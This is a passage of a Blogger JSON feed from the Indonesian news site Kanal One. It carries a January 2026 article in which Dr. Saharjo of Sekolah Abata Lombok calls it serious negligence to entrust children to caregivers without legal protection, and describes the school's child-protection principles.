ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/s72-w400-h225-c\/43109.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2118433541264553223"},"published":{"$t":"2026-01-06T12:15:00.002+08:00"},"updated":{"$t":"2026-01-06T12:15:31.076+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b83XYhmHgTYnsqDrM0lPYY3Nr5yk4lVcTWDxvZ2kxLdVDfSeDYSCQRPIrVhU9zSCkVXzz2c39RWJECEFZGsNdaN9tA63fBvF78HPJl74OZfCeXYaT2jgzuh21o4gLXKSIgOE6Vog-hnYccuEG7YcEOVX_JSSdKUWXc67CQ4I7yqI4iLaY8peS3y5x5Ko\/s1500\/43071.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius\" border=\"0\" data-original-height=\"844\" data-original-width=\"1500\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b83XYhmHgTYnsqDrM0lPYY3Nr5yk4lVcTWDxvZ2kxLdVDfSeDYSCQRPIrVhU9zSCkVXzz2c39RWJECEFZGsNdaN9tA63fBvF78HPJl74OZfCeXYaT2jgzuh21o4gLXKSIgOE6Vog-hnYccuEG7YcEOVX_JSSdKUWXc67CQ4I7yqI4iLaY8peS3y5x5Ko\/w400-h225\/43071.jpg\" title=\"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Rentetan kasus kekerasan terhadap anak oleh pengasuh dan baby sitter membuka satu fakta pahit: pengasuhan anak masih kerap diperlakukan sebagai urusan kepercayaan semata, bukan sebagai tanggung jawab hukum yang mengikat.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan keras tersebut disampaikan Dr. Saharjo, S.H., M.Kn., M.H., Pembina Sekolah Abata Lombok, sebagai respons atas meningkatnya kekhawatiran orang tua terhadap keamanan anak di lingkungan pengasuhan dan pendidikan usia dini.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\u0026nbsp;“Menitipkan anak tanpa sistem perlindungan hukum yang jelas adalah bentuk kelalaian yang tidak bisa dibenarkan. Anak bukan barang titipan, ia adalah subjek hukum yang haknya wajib dijamin oleh siapa pun yang menerima pengasuhan,” tegas Dr. Saharjo, (6\/1\/2026).\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, setiap lembaga pendidikan yang menerima anak, secara otomatis memikul tanggung jawab hukum penuh atas keselamatan fisik, psikis, dan martabat anak. Tidak ada ruang bagi lembaga untuk berlindung di balik alasan administratif, keterbatasan sumber daya, atau dalih kepercayaan personal.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo menekankan bahwa perubahan kecil pada perilaku anak menjadi pendiam, takut berlebihan, atau menarik diri bukan sekadar persoalan psikologis, melainkan indikator kegagalan sistem perlindungan anak yang dapat berujung pada konsekuensi hukum.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Jika lembaga lalai membaca tanda-tanda itu, maka yang terjadi bukan sekadar kegagalan pendidikan, tetapi potensi pelanggaran hukum. Perlindungan anak tidak boleh bersifat reaktif, tetapi harus sistemik dan preventif,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kerangka itu, Sekolah Abata Lombok secara tegas memosisikan diri sebagai lembaga pendidikan yang berpihak pada kepentingan terbaik anak. Abata Lombok menjadikan perlindungan anak sebagai norma tertinggi dalam seluruh tata kelola kelembagaan, mulai dari rekrutmen tenaga pendidik, pola pengasuhan, hingga mekanisme pengawasan internal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Di Abata Lombok, keselamatan anak adalah hukum tertinggi. Tidak ada toleransi terhadap kekerasan dalam bentuk apa pun. Lembaga pendidikan yang tidak mampu menjamin itu, seharusnya tidak menerima amanah pengasuhan,” lanjut Dr. Saharjo.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menyoroti pentingnya transparansi sebagai ukuran tanggung jawab hukum. Orang tua, menurutnya, bukan pihak pasif, melainkan pemegang hak untuk mengetahui secara utuh apa yang terjadi pada anak selama berada di lembaga pendidikan.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh sistem pengasuhan di Sekolah Abata Lombok dibangun di atas prinsip duty of care, dengan tiga pilar utama: keselamatan sebagai prinsip hukum, kasih sayang sebagai metode pedagogis, dan kepercayaan sebagai fondasi relasi kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EBagi Sekolah Abata Lombok, menjaga anak berarti menjalankan amanah konstitusional sekaligus menghindarkan lembaga dari praktik pengasuhan yang abai hukum. Menenangkan orang tua bukan slogan, melainkan konsekuensi logis dari sistem perlindungan anak yang nyata dan terukur.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan sikap tegas ini, Sekolah Abata Lombok mengirim pesan jelas kepada publik: pengasuhan anak tidak boleh berdiri di wilayah abu-abu. Ia harus berpijak pada hukum, etika, dan keberpihakan penuh pada anak.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2118433541264553223\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dr-saharjo-menitipkan-anak-tanpa-payung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2118433541264553223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2118433541264553223"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dr-saharjo-menitipkan-anak-tanpa-payung.html","title":"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b83XYhmHgTYnsqDrM0lPYY3Nr5yk4lVcTWDxvZ2kxLdVDfSeDYSCQRPIrVhU9zSCkVXzz2c39RWJECEFZGsNdaN9tA63fBvF78HPJl74OZfCeXYaT2jgzuh21o4gLXKSIgOE6Vog-hnYccuEG7YcEOVX_JSSdKUWXc67CQ4I7yqI4iLaY8peS3y5x5Ko\/s72-w400-h225-c\/43071.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});